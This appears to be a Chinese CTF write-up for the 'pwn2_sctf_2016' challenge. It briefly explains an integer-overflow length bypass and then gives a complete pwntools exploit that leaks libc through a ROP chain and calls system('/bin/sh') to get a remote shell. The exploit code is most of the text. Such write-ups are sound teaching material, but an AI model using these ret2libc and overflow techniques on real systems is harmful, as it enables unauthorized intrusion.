pwn2_sctf_2016
0x01
32位开NX泄露libc

注意get_n是自定义函数
规定读入v2长度的字符,但是程序要求v2不大于32。观察到int型的v2传入unsigned int型的a2,可以传入-1整数溢出绕过。
ROP链泄露libc,溢出覆盖返回地址getshell
0x02
exp
from pwn import *
from LibcSearcher import *
context(os='linux', arch='i386', log_level='debug')
#p = process('./pwn0')
p = remote('node4.buuoj.cn',26602)
p.recvuntil(b"How many bytes do you want me to read?")
p.sendline(b'-1')
libc = ELF('./libc-2.23.so')
elf = ELF('./pwn0')
main_addr = elf.sym['main']
plt_addr = elf.plt['printf']
got_addr = elf.got['getchar']
fmt = 0x080486F
pay1 = b'a'*(0x2c+4)+p32(plt_addr)+p32(main_addr)+p32(fmt)+p32(got_addr)
#pay1 = b'a'*(0x2c+4)+p32(plt_addr)+p32(main_addr)+p32(got_addr)+p32(fmt)
#pay1 = b'a'*(0x2c+4)+p32(plt_addr)+p32(main_addr)+p32(got_addr)
p.recvuntil(b"\n")
p.sendline(pay1)
getchar_addr= u32(p.recvuntil(b'\xf7')[-4:])
#getchar_addr = u32(p.recv()[0:4])变成接收前面四个字节了
print("getchar_addr = ",hex(getchar_addr))
'''
libc=LibcSearcher('getchar',getchar_addr)
offset=getchar_addr-libc.dump('getchar')
binsh=offset+libc.dump('str_bin_sh')
system=offset+libc.dump('system')
'''
base_addr = getchar_addr - libc.symbols['getchar']
system = libc.symbols['system'] + base_addr
binsh = libc.search(b'/bin/sh').__next__() + base_addr
print("libc_base_addr = ",hex(base_addr))
#print("libc_base_addr = ",hex(offset))
print("sys_addr = ",hex(system))
print("sh_addr = ",hex(binsh))
pay2 = b'a'*(0x2c+4)+p32(system)+b'aaaa'+p32(binsh)
p.recvuntil(b"How many bytes do you want me to read?")
p.sendline(b'-1')
p.recvuntil(b"\n")
p.sendline(pay2)
p.interactive()